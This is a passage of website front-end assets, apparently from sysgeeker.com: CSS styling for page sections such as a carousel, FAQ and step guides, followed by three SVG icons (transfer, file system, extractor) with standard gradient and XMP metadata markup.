   color: #666666; font-size:15.5px;
}
.ensure .curr .right-txt-box{
    position: relative;
    border:solid 2px #45a5e6;
    background: #fff;
}
.ensure .curr .right-txt-box span{
    position: absolute;
    content:"";
    left: -44px;
    top:50%;
    margin-top:-22px;
    display:inline-block;
    width: 0;
    height: 0;
    border-top: 22px solid transparent;
    border-right: 22px solid #45a5e6;
    border-left: 22px solid transparent;
    border-bottom: 22px solid transparent;
}
.ensure .curr .right-txt-box span:before{
    position: absolute;
    content:"";
    left: -17px;
    top: 0px;
    margin-top:-20px;
    display:inline-block;
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-right: 20px solid #fff;
    border-left: 20px solid transparent;
    border-bottom: 20px solid transparent;
}
.ensure .carousel-inner{
    margin-top:30px;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.d-desc{
    background: url(../images/three_metods.png) no-repeat center 0;
    background-size: cover;
    padding: 40px 0 40px 50px;
    border-radius: 20px;
    margin-top:5px;
}
.new_here .head p:first-child {
    padding-top: 76px;
}
.new_here .head p {
    color: #fff;
    font-size: 18px;
}
.new_here p.title{
    font-size:20px;
    font-weight:800;
  
    line-height: 24px;
    letter-spacing: 0px;
    color: #333333;
}
.new_here p.time{
    font-size: 15.5px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 24px;
    letter-spacing: 0px;
    color: #333333;
}
.new_here h2.set_animation{
    padding-bottom: 1px;

}
.new_here .box_bg3{
  
}


.why_content_item{width: 100%;margin-top: 20px;}




/* why */
.why{padding:30px 0;}
.why h2{margin-bottom:5px;}
.why_content{display: flex;justify-content: space-between;flex-wrap: wrap;}
.why_content_item{display: flex;width: 48%;box-shadow: 1px 4px 12px 0px rgba(0, 0, 0, 0.12);border-radius: 20px;margin-top: 4%;/* align-items: center; */padding: 25px 30px;transition: all 0.3s ease;text-align: left;cursor: pointer;}
.why_content_item picture{width:90px;height:90px;flex-shrink: 0;flex-grow: 0;margin-right: 25px;align-self: center;}
.why_content_item h5{font-weight:bold;margin-top:0;line-height:1em;}
.why_content_item:hover{box-shadow: 3px 8px 24px 0px rgba(0, 0, 0, 0.24);}
.why_content_item_text p{color: #333333; font-size:15.5px;}




#myCarousel2{box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);-moz-box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);}
#myCarousel3{box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);-moz-box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);box-shadow:3px 8px 24px 0px rgba(0,0,0,0.24);}
a.bottom_bt2,a.buy{color:#fff!important;background:#ffb317!important;border-color:#ffb317!important;}
a.bottom_bt2:hover,a.buy:hover{background:#faa800!important;border-color:#faa800!important;}
.banner_href a,.bottom-banner a{font-weight:bold;}
.support-more{font-size:18px;font-weight:bold;}
/*移动端*/
@media (min-width:320px) and (max-width:767px){.body_bg .users_say .right-content .text{height:auto;}
}
@media (min-width:768px) and (max-width:1023px){.body_bg .users_say .right-content .text{height:auto;}
}
@media (min-width:1024px) and (max-width:1200px){.body_bg .users_say .right-content .text{height:auto;}
}
@media (min-width:1300px) and (max-width:1700px){}
@media (min-width:400px) and (max-width:580px){.explore_more .content .box_left{margin-left:100px;font-size:14px;padding-right:10px;}
.explore_more .left-box .content .box_left p{display:inline-block;width:200px;text-align:left;margin-left:62px;}
.explore_more .left-box .content img{position:relative;right:300px;}
.explore_more .left-box .content img{position:relative;right:300px;}
#video-iframe{width:100%;}
}
@media (max-width:400px){.explore_more .content .box_left{position:relative;left:60px;font-size:14px;}
.explore_more .left-box .content img{position:relative;right:200px;}
.explore_more .right-box .content .box_left{position:relative;left:30px;}
.explore_more .left-box .content .box_left p{display:inline-block;width:160px;text-align:left;}
.explore_more .right-box .content .box_left p{display:inline-block;width:160px;}
#video-iframe{width:100%;}
}

.cmd_box{
	background:#F0F0F0;
	padding:20px 20px;
	border: thin solid #E0E0E0;
}








@media screen and (max-width: 767px) {
    
   .why{padding: 0 0 50px;}
    .why_content_item{width: 100%;margin-top: 20px;}

   
}


 .slide-box{  padding-left:20px;
		   padding-top:20px;
            display: -webkit-box;
			background:#CCCCCC;
            overflow-x: scroll;
            -webkit-overflow-scrolling:touch;     }
        .slide-item{
            padding:20x 10px;
            height: 235px;
        }



.user-guide { margin-bottom:10%;

    
	
}
.user-guide .headline{padding-top:6.25rem;margin-bottom:3.125rem;text-align:center}
.user-guide .headline h2{margin-bottom:1.625rem;color:#333;font-size:2.5rem;font-weight:700}
.user-guide .headline p{line-height:1.625rem; font-size:16px;}

.user-guide .step {
    float: left;
    padding-left: 0;
    margin-left: 1rem;
    border-left: .0625rem dashed #a8a8a8;
    color: #666666;
}
.user-guide .step li {
    position: relative;
    padding-left: 1.5rem;
    cursor: pointer;
	margin-bottom:10%;
}
.user-guide .step li span {
    position: absolute;
    top: 0;
    left: -1rem;
    display: inline-block;
    width: 2rem;
    height: 2rem;
    border-radius: 1rem;
    background: transparent;
}
.user-guide .step li span i {
    display: inline-block;
    width: 1.875rem;
    height: 1.875rem;
    margin: 0.3125rem;
    color: #ffffff;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 0.6875rem;
    background: #888888;
}
.user-guide .step .current > .step-title { color: #0075ef; }
.user-guide .step .current > span { background: #d4e9ff; border: none; color: #fff; }
.user-guide .step .current > span i { background: #0075ef; border: none; color: #fff; }
.user-guide .step .step-title {
    font-size: 1.8rem;
    font-weight: bold;
}
.user-guide .step-img{
    position: relative;
    height: 100%;
}
.user-guide .step-img li {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    width: 100%;
    height: auto;
    overflow: hidden;
    -webkit-border-radius: 0.625rem;
    -moz-border-radius: 0.625rem;
    border-radius: 0.625rem;
    animation: scale8 .6s ease both;
}
.user-guide .step-img li:first-child {display: block;}
.user-guide .step-img li img{
    width: 100%;
    height: auto;
    border: .0625rem  #e5e5e5 solid;
}
@keyframes scale8 {
    from { transform: scale(0.8, 0.8); }
}
.user-guide .btn-first{
    width: 16rem;
}
.user-guide .btn-first:hover i {
    -webkit-transform: scale(2.56, 6);
    -moz-transform: scale(2.56, 6);
    transform: scale(2.56, 6);
}
.user-guide .btn-second {
    border: none;
    background: #168eff;
}
.user-guide .btn-second a:hover {
    background: #0083ff;
}
.user-guide .btn-second:hover i { background: #0083ff; }
@media (max-width: 991px) {
    .user-guide .step-img {
        height: 29.375rem;
    }
}
@media (max-width: 767px) {
    .user-guide {
        top: -8.125rem;
        padding-bottom: 0;
    }
    .user-guide .btn-first {
        width: 100%;
    }
    .user-guide .step-img {
        height: 16.25rem;
    }
}






  .setup-table{
    width:100%;
    border-collapse:collapse;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    font-size:14px;
  }
  .setup-table th,
  .setup-table td{
    padding:12px 14px;
    border:1px solid #e6e6e6;
    text-align:left;
    vertical-align:middle;
  }
  .setup-table thead th{
    background:#f7f7f8;
    font-weight:600;
  }
  .setup-table a{
    color:#2563eb;
    text-decoration:none;
  }
  .setup-table a:hover{ text-decoration:underline; }
  
  
  .parts-wrap{
    padding:18px;
    border-radius:18px;
 background: linear-gradient(180deg, #f8fafc 0%, #eef2f7 100%);
    border:1px solid #eef1f6;
    box-shadow: 0 10px 30px rgba(0,0,0,0.06);
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
  }

  .parts-title{
    margin: 0 0 12px;
    font-size:14px;
    font-weight:700;
    color:#334155;
  }

  .parts{
    list-style:none;
    padding:0;
    margin:0;
    display:grid;
    gap:12px;
  }

  .parts li{
    display:flex;
    gap:12px;
    align-items:center;
    padding:16px 18px;
    border-radius:14px;
    background:#fff;
    border:1px solid #e9edf4;
    box-shadow: 0 6px 18px rgba(0,0,0,0.05);
  }

  .parts .badge{
    width:40px;
    height:40px;
    border-radius:12px;
    display:grid;
    place-items:center;
    font-weight:800;
    color:#0f172a;
    background:#eaf2ff;
    flex:0 0 auto;
  }

  .parts .text{
    font-size:18px;
  
    color:#0f172a;
    line-height:1.2;
  }

  /* optional: hover */
  .parts li:hover{
    transform: translateY(-1px);
    transition: 160ms ease;
  }
     
 .faq-box{
    margin: 24px 0;
    padding: 18px;
    border-radius: 16px;
    border: 1px solid #e5e7eb;
    background: linear-gradient(180deg, #f8fafc 0%, #eef2f7 100%);
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    color: #0f172a;
  }
  .faq-box h2{
    margin: 0 0 12px;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: .2px;
  }
  .faq{
    display: grid;
    gap: 10px;
  }
  .faq details{
    background: #fff;
    border: 1px solid #e5e7eb;
    border-radius: 14px;
    box-shadow: 0 6px 18px rgba(0,0,0,0.05);
    overflow: hidden;
  }
  .faq summary{
    cursor: pointer;
    padding: 14px 16px;
    font-weight: 700;
    font-size: 15px;
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
  }
  .faq summary::-webkit-details-marker{ display:none; }
  .faq summary::after{
    content: "+";
    font-weight: 900;
    width: 28px;
    height: 28px;
    border-radius: 10px;
    display: grid;
    place-items: center;
    background: #f1f5f9;
    border: 1px solid #e5e7eb;
    flex: 0 0 auto;
  }
  .faq details[open] summary::after{ content: "–"; }
  .faq .ans{
    padding: 0 16px 14px;
    color: #334155;
    font-size: 14px;
    line-height: 1.55;
  }
  .faq .ans ul{
    margin: 8px 0 0;
    padding-left: 18px;
  }





 .fda-block{
    margin: 18px 0;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    color:#0f172a;
  }

  /* Title with background */
  .fda-title{
    margin:0 0 14px;
    padding:12px 14px;
    border-radius:12px;
    font-size:18px;
    font-weight:900;
    letter-spacing:.2px;
    background: linear-gradient(90deg, #eaf2ff 0%, #f2f6ff 45%, #ffffff 100%);
    border:1px solid #dbe7ff;
  }

  .method{
   
    padding:14px;
    margin:12px 0;
  }

  .method-head{
    display:flex;
    align-items:center;
    gap:10px;
    font-size:23px;
    font-weight:900;
    margin:0 0 10px;
  }

  .num{
    width:34px;height:34px;
    border-radius:12px;
    display:grid;place-items:center;
    font-weight:900;
    background:#eaf2ff;
    border:1px solid #dbe7ff;
    flex:0 0 auto;
  }

  /* UL/LI steps */
  .steps{
    list-style:none;
    margin:0;
    padding:0;
    display:grid;
    gap:10px;
  }
  .steps li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    padding:12px 14px;
    border-radius:14px;

    color:#334155;
    line-height:1.55;
    font-size:14px;
  }
  .dot{
    width:24px;height:24px;
    border-radius:9px;
    display:grid;place-items:center;
    font-size:12px;
    font-weight:900;
    background:#ffffff;
    border:1px solid #e5e7eb;
    color:#0f172a;
    flex:0 0 auto;
    margin-top:1px;
  }
  .steps b{ color:#0f172a; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sysgeeker.com/images/icon-transfer.svg
body_size: 1791
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" height="80" viewBox="0 0 80 80">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3 {
        fill-rule: evenodd;
      }

      .cls-1 {
        fill: url(#linear-gradient);
      }

      .cls-2 {
        fill: url(#linear-gradient-2);
      }

      .cls-3 {
        fill: url(#linear-gradient-3);
      }
    </style>
    <linearGradient id="linear-gradient" x1="55.641" y1="68" x2="55.641" y2="11" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#bdbfbf"/>
      <stop offset="1" stop-color="#a0a4a8"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="26.5" y1="68" x2="26.5" y2="11" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#bdbfbf"/>
      <stop offset="1" stop-color="#7e8185"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="42.5" y1="46.969" x2="42.5" y2="32" gradientUnits="userSpaceOnUse">
      <stop offset="-0.1" stop-color="#0bd318"/>
      <stop offset="1.1" stop-color="#87fc70"/>
    </linearGradient>
  </defs>
  <path id="_2" data-name="2" class="cls-1" d="M63.467,67.99H43.538c-0.085,0-.165-0.021-0.249-0.025a4.746,4.746,0,0,0,1.729-3.673V60H65V19.014H45.018V14.709a4.746,4.746,0,0,0-1.729-3.673c0.084,0,.163-0.025.249-0.025H63.467A4.534,4.534,0,0,1,68,15.549v47.9A4.534,4.534,0,0,1,63.467,67.99Z"/>
  <path id="_1" data-name="1" class="cls-2" d="M36.467,67.99H16.538a4.534,4.534,0,0,1-4.529-4.539v-47.9a4.534,4.534,0,0,1,4.529-4.539H36.467A4.534,4.534,0,0,1,41,15.549v47.9A4.534,4.534,0,0,1,36.467,67.99ZM38,19.014H15V60H38V19.014Z"/>
  <path id="arrow" class="cls-3" d="M57.649,40.164l-11.68,6.726a0.658,0.658,0,0,1-.957-0.672V43H28.18a1.166,1.166,0,0,1-1.165-1.167V37.167A1.166,1.166,0,0,1,28.18,36H45.012V32.766a0.658,0.658,0,0,1,.957-0.672l11.68,6.726A0.833,0.833,0,0,1,57.649,40.164Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sysgeeker.com/images/icon-file-system.svg
body_size: 1797
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96" height="96" viewBox="0 0 96 96">
  <defs>
    <style>
      .cls-1 {
        opacity: 0.1;
        fill: url(#linear-gradient);
      }

      .cls-2, .cls-3, .cls-4, .cls-5 {
        fill-rule: evenodd;
      }

      .cls-2 {
        opacity: 0.2;
        fill: url(#linear-gradient-2);
      }

      .cls-3 {
        opacity: 0.4;
        fill: url(#linear-gradient-3);
      }

      .cls-4 {
        fill: url(#linear-gradient-4);
      }

      .cls-5 {
        fill: #fff;
      }
    </style>
    <linearGradient id="linear-gradient" x1="33.392" y1="67" x2="12.608" y2="31" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffd970"/>
      <stop offset="1" stop-color="#ff7432"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="46.279" y1="72" x2="19.721" y2="26" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-3" x1="60.166" y1="77" x2="27.834" y2="21" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-4" x1="74.475" y1="80" x2="37.525" y2="16" xlink:href="#linear-gradient"/>
  </defs>
  <path id="bg" class="cls-1" d="M12,31H36a0,0,0,0,1,0,0V65a2,2,0,0,1-2,2H12a2,2,0,0,1-2-2V33A2,2,0,0,1,12,31Z"/>
  <path id="bg-2" data-name="bg" class="cls-2" d="M33,26l0.08,0.08L50,43.248V70.082A1.9,1.9,0,0,1,48.111,72H17.889A1.9,1.9,0,0,1,16,70.082V27.915A1.9,1.9,0,0,1,17.889,26H33Z"/>
  <path id="bg-3" data-name="bg" class="cls-3" d="M44,21L65,42V74.665A2.334,2.334,0,0,1,62.667,77H25.333A2.334,2.334,0,0,1,23,74.665V23.332A2.333,2.333,0,0,1,25.333,21H44l0,0h0Z"/>
  <path id="bg-4" data-name="bg" class="cls-4" d="M56,16L80,40V77.331A2.667,2.667,0,0,1,77.333,80H34.666A2.667,2.667,0,0,1,32,77.331V18.665A2.667,2.667,0,0,1,34.666,16H56l0,0h0Z"/>
  <path id="corner" class="cls-5" d="M56.01,17.988l22,22h-22v-22Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sysgeeker.com/images/icon-extractor.svg
body_size: 3299
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96" height="96" viewBox="0 0 96 96">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: url(#linear-gradient);
      }
    </style>
    <linearGradient id="linear-gradient" x1="1292" y1="545" x2="1344" y2="493" gradientUnits="userSpaceOnUse">
      <stop offset="-0.1" stop-color="#27d2d4"/>
      <stop offset="1.1" stop-color="#5ad427"/>
    </linearGradient>
  </defs>
  <path id="extractor" class="cls-1" d="M1339.67,545h-43.34a4.333,4.333,0,0,1-4.33-4.334v-43.34a4.333,4.333,0,0,1,4.33-4.334L1313,493c1.6,0,2.4,1,2.4,2.6a2.123,2.123,0,0,1-2.4,2.4h-16v42h42V524a2.123,2.123,0,0,1,2.4-2.4c1.6,0,2.6.8,2.6,2.4l0.01,16.666A4.335,4.335,0,0,1,1339.67,545Zm1.8-33.07a2.524,2.524,0,0,1-2.53-2.523v-7.726l-14.59,14.57a2.566,2.566,0,1,1-3.63-3.628l14.59-14.57h-7.74a2.523,2.523,0,0,1,0-5.046h13.9a2.523,2.523,0,0,1,2.52,2.523v13.877A2.522,2.522,0,0,1,1341.47,511.93Z" transform="translate(-1270 -471)"/>
</svg>
